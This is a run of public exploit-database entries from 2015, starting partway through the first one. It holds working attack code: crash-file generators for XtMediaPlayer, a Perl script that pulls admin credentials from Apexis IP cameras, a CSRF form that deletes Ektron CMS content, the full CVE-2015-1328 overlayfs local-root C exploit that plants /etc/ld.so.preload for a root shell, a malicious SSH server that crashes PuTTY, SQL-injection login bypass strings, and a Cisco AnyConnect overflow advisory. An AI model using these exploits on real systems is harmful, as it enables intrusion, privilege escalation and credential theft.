"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00")
filename = "crash.mp4"
file = open(filename , "w")
file.write(crash)
print "\n Files Created!\n"
file.close()
#!/usr/bin/python
#[+] Author: SATHISH ARTHAR
#[+] Exploit Title: XtMediaPlayer - 0.93 Memory Corruption PoC
#[+] Date: 16-06-2015
#[+] Category: DoS/PoC
#[+] Tested on: WinXp/Windows 7
#[+] Vendor: http://downloads.sourceforge.net/project/xtmediaplayer/XtMediaPlayer/XtMediaPlayer_0.93_Win.rar
#[+] Sites: sathisharthars.wordpress.com
#[+] Twitter: @sathisharthars
#[+] Thanks: offensive security (@offsectraining)
import os
os.system("color 02")
print"###########################################################"
print"# Title: XtMediaPlayer - 0.93 Memory Corruption PoC #"
print"# Author: SATHISH ARTHAR #"
print"# Category: DoS/PoC # "
print"###########################################################"
crash=("\x2E\x73\x6E\x64\x00\x00\x01\x18\x00\x00\x42\xDC\x00\x00\x00\x01"
"\x00\x00\x1F\x40\x00\x00\x00\x00\x69\x61\x70\x65\x74\x75\x73\x2E"
"\x61\x75\x00\x20\x22\x69\x61\x70\x65\x74\x75\x73\x2E\x61\x75\x22"
"\x00\x31\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00")
filename = "crash.wav"
file = open(filename , "w")
file.write(crash)
print "\n Files Created!\n"
file.close()
*# Exploit Title: Apexis IP CAM - Full Info Disclosure **
**# Google Dork: inurl:"get_status.cgi"cgi-bin/**
**# Date: 01/06/2015**
**# Exploit Author: Sunplace Solutions - Soluciones Informáticas - #RE
Remoteexecution.net**
**# Vendor Homepage: http://www.apexis.com.cn/**
**# Tested on: Linux**
*
*Models Afected :**
**
**APM-H602-MPC**
**APM-H803-MPC**
**APM-H901-MPC**
**APM-H501-MPC**
**APM-H403-MPC**
**APM-H804*
_*
*__*Usage: please enter the url ipcam Example : *_
http://server/cgi-bin/get_status.cgi o
http://server/cgi-bin/get_tutk_account.cgi
_*You get something like this*__*:*_
[Sunplace@solutions ]$ perl xploit.pl
[ Apexis IP CAM - Full Info Disclosure ]
[ Discovery by: Sunplace Solutions ]
[ Exploit: Sunplace Solutions - Daniel Godoy ]
[ Greetz: www.remoteexecution.net - ]
URL: http://server/cgi-bin/get_tutk_account.cgi
[x]Trying to pwn =>/get_tutk_account.cgi
Result:
tutk_result=1;
tutk_guid='FBX9937PJG273MPMMRZJ';
tutk_user='admin';
tutk_pwd='lolo2502';
[x]Trying to pwn => /get_tutk_account
Result:
tutk_result=1;
tutk_guid='FBX9937PJG273MPMMRZJ';
tutk_user='admin';
tutk_pwd='lolo2502';
[x]Trying to pwn => /get_extra_server.cgi
Result:
extraserv_result=1;
server_enable=0;
server_ipaddr='192.168.1.220';
server_port=6666;
server_time=10;
_*Index of /cgi-bin/ example:*_
backup_params.cgi
check_user.cgi
clear_log.cgi
control_cruise.cgi
decoder_control.cgi
delete_sdcard_file.cgi
download_sdcard_file.cgi
format_sdc.cgi
get_alarm_schedule.cgi
get_camera_vars.cgi
get_cruise.cgi
get_extra_server.cgi
get_list_cruise.cgi
get_log_info.cgi
get_log_page.cgi
get_maintain.cgi
get_motion_schedule.cgi
get_params.cgi
get_preset_status.cgi
get_real_status.cgi
get_sdc_status.cgi
get_status.cgi
get_sycc_account.cgi
get_tutk_account.cgi
get_wifi_scan_result.cgi
mobile_snapshot.cgi
reboot.cgi
And more......
_*[Exploit Code]*__*
*_
#!/usr/bin/perl
print "[ Apexis IP CAM - Full Info Disclosure ]\n";
print "[ Discovery by: Sunplace Solutions ]\n";
print "[ Exploit: Sunplace Solutions ]\n";
print "[ Greetz: www.remoteexecution.net - Daniel Godoy ]\n";
print "URL: ";
$url=<STDIN>;
use LWP::UserAgent;
my $ua = LWP::UserAgent->new;
$ua->agent('Mozilla/35.0 (compatible; MSIE 5.0; Windows 7)');
chop($url);
if ($url eq "")
{
print 'URL dont empty!.'."\n";
}
else
{
$www = new LWP::UserAgent;
@path=split(/cgi-bin/,$url);
$content = $www->get($url) or error();
print "\n[x]Trying to pwn =>".$path[1]."\n";
print "Result: \n";
$pwn = $content->content;
$pwn=~ s/var//g;
$pwn=~ s/ //g;
$pwn=~ s/ret_//g;
print $pwn;
print "\n[x]Trying to pwn => /get_tutk_account\n";
print "Result: \n";
$content = $www->get($path[0]."cgi-bin/get_tutk_account.cgi") or
error();
$pwn = $content->content;
$pwn=~ s/var//g;
$pwn=~ s/ret_//g;
$pwn=~ s/ //g;
print $pwn;
print "\n[x]Trying to pwn => /get_extra_server.cgi\n";
print "Result: \n";
$content = $www->get($path[0]."cgi-bin/get_extra_server.cgi") or
error();
$pwn = $content->content;
$pwn=~ s/var//g;
$pwn=~ s/ret_//g;
$pwn=~ s/extra_//g;
$pwn=~ s/ //g;
print $pwn;
}
# Vulnerability type: Cross-site Request Forgery
# Vendor: http://www.ektron.com/
# Product: Ektron Content Management System
# Affected version: =< 9.10 SP1 (Build 9.1.0.184.1.114)
# Patched version: 9.10 SP1 (Build 9.1.0.184.1.120)
# CVE ID: CVE-2015-3624
# Credit: Jerold Hoong
# PROOF OF CONCEPT (CSRF)
Cross-site request forgery (CSRF) vulnerability in MenuActions.aspx in Ektron CMS 9.10
SP1 before build 9.1.0.184.1.120 allows remote attackers to hijack the authentication
of content administrators for requests that could lead to the deletion of content and
assets.
<html>
<body>
<form action="http://127.0.0.1/Test/WorkArea/DmsMenu/menuActions/MenuActions.aspx">
<input type="hidden" name="action" value="delete" />
<input type="hidden" name="contentId" value="4210" />
<input type="hidden" name="LangType" value="1033" />
<input type="hidden" name="folderId" value="561" />
<input type="hidden" name="redirectBack" value="true" />
<input type="hidden" name="menuType" value="Workarea" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
# TIMELINE
– 07/04/2015: Vulnerability found
– 07/04/2015: Vendor informed
– 08/04/2015: Vendor responded and acknowledged
- 01/05/2015: MITRE issued CVE number CVE-2015-3624
– 28/05/2015: Vendor fixed the issue
– 31/05/2015: Public disclosure
The overlayfs filesystem does not correctly check file permissions when
creating new files in the upper filesystem directory. This can be exploited
by an unprivileged process in kernels with CONFIG_USER_NS=y and where
overlayfs has the FS_USERNS_MOUNT flag, which allows the mounting of overlayfs
inside unprivileged mount namespaces. This is the default configuration of
Ubuntu 12.04, 14.04, 14.10, and 15.04 [1].
If you don't want to update your kernel and you don't use overlayfs, a viable
workaround is to just remove or blacklist overlayfs.ko / overlay.ko.
Details
================================
>From Documentation/filesystems/overlayfs.txt [2]:
"Objects that are not directories (files, symlinks, device-special
files etc.) are presented either from the upper or lower filesystem as
appropriate. When a file in the lower filesystem is accessed in a way
the requires write-access, such as opening for write access, changing
some metadata etc., the file is first copied from the lower filesystem
to the upper filesystem (copy_up)."
The ovl_copy_up_* functions do not correctly check that the user has
permission to write files to the upperdir directory. The only permissions
that are checked is if the owner of the file that is being modified has
permission to write to the upperdir. Furthermore, when a file is copied from
the lowerdir the file metadata is carbon copied, instead of attributes such as
owner being changed to the user that triggered the copy_up_* procedures.
Example of creating a 1:1 copy of a root-owned file:
(Note that the workdir= option is not needed on older kernels)
user@...ntu-server-1504:~$ ./create-namespace
root@...ntu-server-1504:~# mount -t overlay -o
lowerdir=/etc,upperdir=upper,workdir=work overlayfs o
root@...ntu-server-1504:~# chmod 777 work/work/
root@...ntu-server-1504:~# cd o
root@...ntu-server-1504:~/o# mv shadow copy_of_shadow
(exit the namespace)
user@...ntu-server-1504:~$ ls -al upper/copy_of_shadow
-rw-r----- 1 root shadow 1236 May 24 15:51 upper/copy_of_shadow
user@...ntu-server-1504:~$ stat upper/copy_of_shadow /etc/shadow|grep Inode
Device: 801h/2049d Inode: 939791 Links: 1
Device: 801h/2049d Inode: 277668 Links: 1
Now we can place this file in /etc by switching "upper" to be the lowerdir
option, the permission checks pass since the file is owned by root and root
can write to /etc.
user@...ntu-server-1504:~$ ./create-namespace
root@...ntu-server-1504:~# mount -t overlay -o
lowerdir=upper,upperdir=/etc,workdir=work overlayfs o
root@...ntu-server-1504:~# chmod 777 work/work/
root@...ntu-server-1504:~# cd o
root@...ntu-server-1504:~/o# chmod 777 copy_of_shadow
root@...ntu-server-1504:~/o# exit
user@...ntu-server-1504:~$ ls -al /etc/copy_of_shadow
-rwxrwxrwx 1 root shadow 1236 May 24 15:51 /etc/copy_of_shadow
The attached exploit gives a root shell by creating a world-writable
/etc/ld.so.preload file. The exploit has been tested on the most recent
kernels before 2015-06-15 on Ubuntu 12.04, 14.04, 14.10 and 15.04.
It is also possible to list directory contents for any directory on the system
regardless of permissions:
nobody@...ntu-server-1504:~$ ls -al /root
ls: cannot open directory /root: Permission denied
nobody@...ntu-server-1504:~$ mkdir o upper work
nobody@...ntu-server-1504:~$ mount -t overlayfs -o
lowerdir=/root,upperdir=/home/user/upper,workdir=/home/user/work
overlayfs /home/user/o
nobody@...ntu-server-1504:~$ ls -al o 2>/dev/null
total 8
drwxrwxr-x 1 root nogroup 4096 May 24 16:33 .
drwxr-xr-x 8 root nogroup 4096 May 24 16:33 ..
-????????? ? ? ? ? ? .bash_history
-????????? ? ? ? ? ? .bashrc
d????????? ? ? ? ? ? .cache
-????????? ? ? ? ? ? .lesshst
d????????? ? ? ? ? ? linux-3.19.0
Credit
================================
Philip Pettersson, Samsung SDS Security Center
References
================================
[1] https://git.launchpad.net/~ubuntu-kernel/ubuntu/+source/linux/+git/vivid/commit/?id=78ec4549
[2] https://www.kernel.org/doc/Documentation/filesystems/overlayfs.txt
[3] http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html
## EDB Note: Exploit Mirror - https://www.exploit-db.com/exploits/37292
/*
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328 (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)
greets to beist & kaliman
2015-05-24
%rebel%
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
*/
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <sys/types.h>
#include <signal.h>
#include <fcntl.h>
#include <string.h>
#include <linux/sched.h>
#define LIB "#include <unistd.h>\n\nuid_t(*_real_getuid) (void);\nchar path[128];\n\nuid_t\ngetuid(void)\n{\n_real_getuid = (uid_t(*)(void)) dlsym((void *) -1, \"getuid\");\nreadlink(\"/proc/self/exe\", (char *) &path, 128);\nif(geteuid() == 0 && !strcmp(path, \"/bin/su\")) {\nunlink(\"/etc/ld.so.preload\");unlink(\"/tmp/ofs-lib.so\");\nsetresuid(0, 0, 0);\nsetresgid(0, 0, 0);\nexecle(\"/bin/sh\", \"sh\", \"-i\", NULL, NULL);\n}\n return _real_getuid();\n}\n"
static char child_stack[1024*1024];
static int
child_exec(void *stuff)
{
char *file;
system("rm -rf /tmp/ns_sploit");
mkdir("/tmp/ns_sploit", 0777);
mkdir("/tmp/ns_sploit/work", 0777);
mkdir("/tmp/ns_sploit/upper",0777);
mkdir("/tmp/ns_sploit/o",0777);
fprintf(stderr,"mount #1\n");
if (mount("overlay", "/tmp/ns_sploit/o", "overlayfs", MS_MGC_VAL, "lowerdir=/proc/sys/kernel,upperdir=/tmp/ns_sploit/upper") != 0) {
// workdir= and "overlay" is needed on newer kernels, also can't use /proc as lower
if (mount("overlay", "/tmp/ns_sploit/o", "overlay", MS_MGC_VAL, "lowerdir=/sys/kernel/security/apparmor,upperdir=/tmp/ns_sploit/upper,workdir=/tmp/ns_sploit/work") != 0) {
fprintf(stderr, "no FS_USERNS_MOUNT for overlayfs on this kernel\n");
exit(-1);
}
file = ".access";
chmod("/tmp/ns_sploit/work/work",0777);
} else file = "ns_last_pid";
chdir("/tmp/ns_sploit/o");
rename(file,"ld.so.preload");
chdir("/");
umount("/tmp/ns_sploit/o");
fprintf(stderr,"mount #2\n");
if (mount("overlay", "/tmp/ns_sploit/o", "overlayfs", MS_MGC_VAL, "lowerdir=/tmp/ns_sploit/upper,upperdir=/etc") != 0) {
if (mount("overlay", "/tmp/ns_sploit/o", "overlay", MS_MGC_VAL, "lowerdir=/tmp/ns_sploit/upper,upperdir=/etc,workdir=/tmp/ns_sploit/work") != 0) {
exit(-1);
}
chmod("/tmp/ns_sploit/work/work",0777);
}
chmod("/tmp/ns_sploit/o/ld.so.preload",0777);
umount("/tmp/ns_sploit/o");
}
int
main(int argc, char **argv)
{
int status, fd, lib;
pid_t wrapper, init;
int clone_flags = CLONE_NEWNS | SIGCHLD;
fprintf(stderr,"spawning threads\n");
if((wrapper = fork()) == 0) {
if(unshare(CLONE_NEWUSER) != 0)
fprintf(stderr, "failed to create new user namespace\n");
if((init = fork()) == 0) {
pid_t pid =
clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
if(pid < 0) {
fprintf(stderr, "failed to create new mount namespace\n");
exit(-1);
}
waitpid(pid, &status, 0);
}
waitpid(init, &status, 0);
return 0;
}
usleep(300000);
wait(NULL);
fprintf(stderr,"child threads done\n");
fd = open("/etc/ld.so.preload",O_WRONLY);
if(fd == -1) {
fprintf(stderr,"exploit failed\n");
exit(-1);
}
fprintf(stderr,"/etc/ld.so.preload created\n");
fprintf(stderr,"creating shared library\n");
lib = open("/tmp/ofs-lib.c",O_CREAT|O_WRONLY,0777);
write(lib,LIB,strlen(LIB));
close(lib);
lib = system("gcc -fPIC -shared -o /tmp/ofs-lib.so /tmp/ofs-lib.c -ldl -w");
if(lib != 0) {
fprintf(stderr,"couldn't create dynamic library\n");
exit(-1);
}
write(fd,"/tmp/ofs-lib.so\n",16);
close(fd);
system("rm -rf /tmp/ns_sploit /tmp/ofs-lib.c");
execl("/bin/su","su",NULL);
}
'''
# Exploit title: putty v0.64 denial of service vulnerability
# Date: 5-6-2015
# Vendor homepage: http://www.chiark.greenend.org.uk
# Software Link: http://the.earth.li/~sgtatham/putty/latest/x86/putty-0.64-installer.exe
# Version: 0.64
# Author: 3unnym00n
# Details:
# --------
# when doing the ssh dh group exchange old style, if the server send a malformed dh group exchange reply, can lead the putty crash
# Tested On: win7, xp
# operating steps: run the py, then execute : "D:\programfile\PuTTYlatest\putty.exe" -ssh root@127.0.0.1
'''
import socket
import struct
soc = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
soc.bind(('127.0.0.1', 22))
soc.listen(1)
client, addr = soc.accept()
## do banner exchange
## send server banner
client.send('SSH-2.0-paramiko_1.16.0\r\n')
## recv client banner
client_banner = ''
while True:
data = client.recv(1)
if data == '\x0a':
break
client_banner += data
print 'the client banner is: %s'%client_banner.__repr__()
## do key exchange
## recv client algorithms
str_pl = client.recv(4)
pl = struct.unpack('>I', str_pl)[0]
client.recv(pl)
## send server algorithms
client.send('000001b4091464f9a91726b1efcfa98bed8e93bbd93d000000596469666669652d68656c6c6d616e2d67726f75702d65786368616e67652d736861312c6469666669652d68656c6c6d616e2d67726f757031342d736861312c6469666669652d68656c6c6d616e2d67726f7570312d73686131000000077373682d727361000000576165733132382d6374722c6165733235362d6374722c6165733132382d6362632c626c6f77666973682d6362632c6165733235362d6362632c336465732d6362632c617263666f75723132382c617263666f7572323536000000576165733132382d6374722c6165733235362d6374722c6165733132382d6362632c626c6f77666973682d6362632c6165733235362d6362632c336465732d6362632c617263666f75723132382c617263666f75723235360000002b686d61632d736861312c686d61632d6d64352c686d61632d736861312d39362c686d61632d6d64352d39360000002b686d61632d736861312c686d61632d6d64352c686d61632d736861312d39362c686d61632d6d64352d3936000000046e6f6e65000000046e6f6e6500000000000000000000000000000000000000000000'.decode('hex'))
## do dh key exchange
## recv dh group exchange request
str_pl = client.recv(4)
pl = struct.unpack('>I', str_pl)[0]
client.recv(pl)
## send dh group exchange group
client.send('00000114081f0000010100c038282de061be1ad34f31325efe9b1d8520db14276ceb61fe3a2cb8d77ffe3b9a067505205bba8353847fd2ea1e2471e4294862a5d4c4f9a2b80f9da0619327cdbf2eb608b0b5549294a955972aa3512821b24782dd8ab97b53aab04b48180394abfbc4dcf9b819fc0cb5ac1275ac5f16ec378163501e4b27d49c67f660333888f1d503b96fa9c6c880543d8b5f04d70fe508ffca161798ad32015145b8e9ad43aab48ada81fd1e5a8ea7711a8ff57ec7c4c081b47fab0c2e9fa468e70dd6700f3412224890d5e99527a596ce635195f3a6d35e563bf4892df2c79c809704411018d919102d12cb112ce1e66ebf5db9f409f6c82a6a6e1e21e23532cf24a6e300000001020000000000000000'.decode('hex'))
## recv dh group exchange init
str_pl = client.recv(4)
pl = struct.unpack('>I', str_pl)[0]
client.recv(pl)
## send dh group exchange reply
dh_gex_reply_msg = '\x00\x00\x02\x3c' ## pl
dh_gex_reply_msg += '\x09' ## padding len
dh_gex_reply_msg += '\x21' ## dh gex reply
dh_gex_reply_msg += '\x00\x00\xff\xff' ## dh host key len
dh_gex_reply_msg += 'A'*600
client.sendall(dh_gex_reply_msg)
<><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><>
| Exploit Title: Milw0rm Clone Script v1.0 (Auth Bypass) SQL Injection Vulnerability |
| Date: 06.13.2015 |
| Exploit Daddy: Walid Naceri |
| Vendor Homepage: http://milw0rm.sourceforge.net/ |
| Software Link: http://sourceforge.net/projects/milw0rm/files/milw0rm.rar/download |
| Version: v1.0 |
| Tested On: Kali Linux, Mac, Windows |
|><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><|
| Website exploiter: WwW.security-Dz.Com |
| CALLINGout: 1337day/inj3ct0r Please admit that they got your server haha CIA |
| Sorry: Sorry pancaker, you missed that one :( |
<><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><><>
### vuln codez admin/login.php ###
<?
$usr = htmlspecialchars(trim($_POST['usr'])); ---- what are you doing?
$pwd = htmlspecialchars(trim($_POST['pwd'])); ---- are you sure that you are a programmer?
if($usr && $pwd){
$login = mysql_query("SELECT * FROM `site_info` WHERE `adm_usr`='".$usr."' AND `adm_pwd`='".md5($pwd)."';");
$row = mysql_num_rows($login);
----Bla Bla Bla--------
### manual ###
Go to the login admin panel :)
Exploit 1:
USER: ADMIN' OR ''='
PASS: ADMIN' OR ''='
Exploit 2:
USER: ADMIN' OR 1=1#
PASS: Anything Bro :)
### How to fix, learn bro some php again :) ###
$usr = htmlspecialchars(trim(mysql_real_escape_string($_POST['usr'])));
$usr = htmlspecialchars(trim(mysql_real_escape_string($_POST['pwd'])));
<!--
Cisco AnyConnect Secure Mobility Client Remote Command Execution
Vendor: Cisco Systems, Inc.
Product web page: http://www.cisco.com
Affected version: 2.x
3.0
3.0.0A90
3.1.0472
3.1.05187
3.1.06073
3.1.06078
3.1.06079
3.1.07021
3.1.08009
4.0.00013
4.0.00048
4.0.00051
4.0.02052
4.0.00057
4.0.00061
4.1.00028
Fixed in: 3.1.09005
4.0.04006
4.1.02004
4.1.02011
Summary: Cisco AnyConnect Secure Mobility Solution empowers your
employees to work from anywhere, on corporate laptops as well as
personal mobile devices, regardless of physical location. It provides
the security necessary to help keep your organization’s data safe
and protected.
Desc: The AnyConnect Secure Mobility Client VPN API suffers from
a stack buffer overflow vulnerability when parsing large amount of
bytes to the 'strHostNameOrAddress' parameter in 'ConnectVpn' function
which resides in the vpnapi.dll library, resulting in memory corruption
and overflow of the stack. An attacker can gain access to the system
of the affected node and execute arbitrary code.
==========================================================================
(f48.10cc): Unknown exception - code 000006ba (first chance)
(f48.10cc): C++ EH exception - code e06d7363 (first chance)
(f48.10cc): C++ EH exception - code e06d7363 (first chance)
(f48.10cc): Stack overflow - code c00000fd (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\Program Files (x86)\Cisco\Cisco AnyConnect Secure Mobility Client\vpnapi.dll -
eax=00232000 ebx=02df9128 ecx=00000000 edx=088f0024 esi=01779c42 edi=088f0022
eip=748b6227 esp=0032ea14 ebp=0032eab0 iopl=0 nv up ei pl nz na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00210206
vpnapi!ConnectIfcData::setConfigCookie+0x9195:
748b6227 8500 test dword ptr [eax],eax ds:002b:00232000=00000000
0:000> g
(f48.10cc): Stack overflow - code c00000fd (!!! second chance !!!)
eax=00232000 ebx=02df9128 ecx=00000000 edx=088f0024 esi=01779c42 edi=088f0022
eip=748b6227 esp=0032ea14 ebp=0032eab0 iopl=0 nv up ei pl nz na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00210206
vpnapi!ConnectIfcData::setConfigCookie+0x9195:
748b6227 8500 test dword ptr [eax],eax ds:002b:00232000=00000000
0:000> d edi
088f0022 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
088f0032 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
088f0042 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
088f0052 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
088f0062 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
088f0072 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
088f0082 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
088f0092 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
0:000> d edx
088f0024 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
088f0034 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
088f0044 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
088f0054 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
088f0064 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
088f0074 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
088f0084 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
088f0094 41 00 41 00 41 00 41 00-41 00 41 00 41 00 41 00 A.A.A.A.A.A.A.A.
<12308000 B
----
>512150-512154 B
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\Windows\syswow64\RPCRT4.dll -
eax=004d2384 ebx=76e9b7e4 ecx=00193214 edx=00000000 esi=00193214 edi=00193738
eip=75440fc4 esp=00193000 ebp=00193008 iopl=0 nv up ei pl nz na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00210206
RPCRT4!UuidCreate+0x835:
75440fc4 56 push esi
0:000> g
(1a50.1e40): Stack overflow - code c00000fd (!!! second chance !!!)
eax=004d2384 ebx=76e9b7e4 ecx=00193214 edx=00000000 esi=00193214 edi=00193738
eip=75440fc4 esp=00193000 ebp=00193008 iopl=0 nv up ei pl nz na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00210206
RPCRT4!UuidCreate+0x835:
75440fc4 56 push esi
0:000> d eax
004d2384 46 75 6e 63 74 69 6f 6e-3a 20 43 6c 69 65 6e 74 Function: Client
004d2394 49 66 63 42 61 73 65 3a-3a 67 65 74 43 6f 6e 6e IfcBase::getConn
004d23a4 65 63 74 4d 67 72 0a 46-69 6c 65 3a 20 2e 5c 43 ectMgr.File: .\C
004d23b4 6c 69 65 6e 74 49 66 63-42 61 73 65 2e 63 70 70 lientIfcBase.cpp
004d23c4 0a 4c 69 6e 65 3a 20 32-35 38 30 0a 43 61 6c 6c .Line: 2580.Call
004d23d4 20 74 6f 20 67 65 74 43-6f 6e 6e 65 63 74 4d 67 to getConnectMg
004d23e4 72 20 77 68 65 6e 20 6e-6f 74 20 63 6f 6e 6e 65 r when not conne
004d23f4 63 74 65 64 20 74 6f 20-41 67 65 6e 74 2e 00 00 cted to Agent...
0:000> d
004d2404 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 ................
004d2414 00 00 00 00 41 41 41 41-41 41 41 41 41 41 41 41 ....AAAAAAAAAAAA
004d2424 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
004d2434 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
004d2444 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
004d2454 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
004d2464 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
004d2474 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0:000> d esp+1500
00194500 00 00 00 00 f8 e6 28 00-ec 3c 85 74 04 00 00 00 ......(..<.t....
00194510 ff ff ff ff 00 00 00 00-00 00 00 00 00 00 00 00 ................
00194520 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00194530 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00194540 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00194550 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00194560 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00194570 41 41 41 41 41 41 41 41-41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
==========================================================================
Tested on: Microsoft Windows 7 Professional SP1 (EN)
Microsoft Windows 7 Ultimate SP1 (EN)
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Vendor status:
[25.03.2015] Vulnerability discovered.
[28.03.2015] Vendor contacted.
[29.03.2015] Vendor responds asking more details.
[13.04.2015] Sent details to the vendor.
[15.04.2015] Asked vendor for status update.
[15.04.2015] Vendor opens case #PSIRT-0089839229, informing that as soon as incident manager takes ownership of the case they will be in contact.
[22.04.2015] Asked vendor for status update.
[28.04.2015] No reply from the vendor.
[04.05.2015] Asked vendor for status update.
[05.05.2015] Vendor assigns case PSIRT-0089839229, defect CSCuu18805 under investigation.
[12.05.2015] Asked vendor for confirmation.
[13.05.2015] Vendor resolved the issue, not sure for the release date.
[14.05.2015] Asked vendor for approximate scheduled release date.
[15.05.2015] Vendor informs that the defect is public (CSCuu18805).
[19.05.2015] Asked vendor for release information.
[19.05.2015] Vendor informs releases expected to be on June 7th for 3.1 MR9 and May 31st for 4.1 MR2.
